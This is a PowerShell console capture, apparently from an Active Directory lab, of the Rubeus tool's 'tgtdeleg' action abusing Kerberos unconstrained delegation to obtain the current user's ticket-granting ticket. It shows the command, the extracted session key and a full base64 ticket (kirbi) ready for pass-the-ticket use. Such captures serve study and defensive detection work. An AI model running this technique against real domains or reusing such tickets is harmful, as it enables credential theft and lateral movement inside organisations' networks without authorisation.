 PS C:\Users\spot> \\vboxsvr\tools\Rubeus\Rubeus.exe tgtdeleg
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.4.2
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc01.offense.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: FU1ougFAspB5lfG9wvWvVaYfVK82+TNeGyWLXzWkM0M=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFCDCCBQSgAwIBBaEDAgEWooIEDjCCBAphggQGMIIEAqADAgEFoQ8bDU9GRkVOU0UuTE9DQUyiIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDU9GRkVOU0UuTE9DQUyjggPEMIIDwKADAgESoQMCAQKiggOyBIIDro3Z
CHDaVettnJseuyFJMK+Il4GAtWVAHPAq02cnHmOs3R2KcrOWpf3YbtnTD7fB+rKdZ8aElgloJO+v4XVM
2NgyOVIia0MzNToDrK1ynhC70aApbag+ykvUFTDeG9NjhE3TVk3+F99vWboy6hhc9AmRUJwHFuqLC4dj
tL2PtQSpgWWL42W5eONlIZkc5XK0kWkC/AvivuuPOHs9aEy3g38hoBeApZE8NqT7mGKz5JHLwV5TyUgo
87s6fFVSn8LHK8CI6G0x2DRhxxu04q0qnRXhLJ5S0MyJgJj6YDVESvCUgep5MXR+OYp0EGdVP8qQJK+x
6m4rmr0Y3nd1Klmc+xDnLSC11ay7I8VevqhCBCZ64c+HQow4qcMTa/agxyOXqK42ynUl0GJtrLV7nIIr
p+J2e5PECDUXIjKFkGnp6HZDNfzYAGL3XxyyT2JYdneOS3VUzJQyEctjuQMdVA0wB8NrRqDVdqSNBSOy
BwpB3/FWzdHNYxztRmVT+Yz6qJCU4SYHIzHUE5dqHjvhjPSwgAkhS/QNApxtWvyba8iwCSnyualuhK46
LS0pkt1IIQT0Y+qw80oL6mzjD+rxfKgR4B9hI6Imw9zTT5rjlRNMjWEy78izLtRB+ulzqdkZCUMA6zsw
Wjq1BTmWzZX0LAZ+QAWQJPzoRVsqOcZCZwo/aWwmO1s9v5TLRRMLTAvk16PQW3z9NHix2Io9sObH8cb7
gVrB+u2Q545Qwekl0uwP5mCar6swU2oEkxBm5DZvLsbZTcGl+KzGxqq/zhEJm3EceLuwIY81z8aYul3c
6AsYETs9VevdEVysylpNL7EcHu8iXsoE5JmLx7OrcPR9WfeFWxRDp+1CVDijOI5VOS51+JpkEvcXFmfZ
ueqLTJ66VGJgQaP7A3B//Y40ur5nSXyvEmIKgzdeqPLpGa5GPiNs/rYFmMlxwEX+yVFB5bPYgoszr3Cr
jsvs6Q/vdr36NoWqI9/11Nurzeeknt+k8sUV26URnQVkecW4yJFQ2TZWYCJ1k9h4cr96csJ9HhJO46UB
ye/8oqlqJXKnYY3JpaZiXWK77kG7BqhM6oPl+oEIbX2ycj/gHesxREvP7/vYINk33KbOSxXTAi3Je3wb
ZP7N+3B9Lz04m8Xi6nGeIVsZiMyODpnJVX5Bgq+3cGaSty0v+fIfqMHDwuKhOS7h1MGLJduhWh3b21yt
Dfzn73yyCPskFee2ckAomlAgxMzg8ZatmZDLTxfUenJ+EnrJgkYee6OB5TCB4qADAgEAooHaBIHXfYHU
MIHRoIHOMIHLMIHIoCswKaADAgESoSIEIN2JDvcjQZeMR+7giMsawE1vG/Cmw9IFIV7ZYwaELMqaoQ8b
DU9GRkVOU0UuTE9DQUyiETAPoAMCAQGhCDAGGwRzcG90owcDBQBgoQAApREYDzIwMTkwODE3MTMyMDU2
WqYRGA8yMDE5MDgxNzIzMDY0MFqnERgPMjAxOTA4MjQxMzA2NDBaqA8bDU9GRkVOU0UuTE9DQUypIjAg
oAMCAQKhGTAXGwZrcmJ0Z3QbDU9GRkVOU0UuTE9DQUw=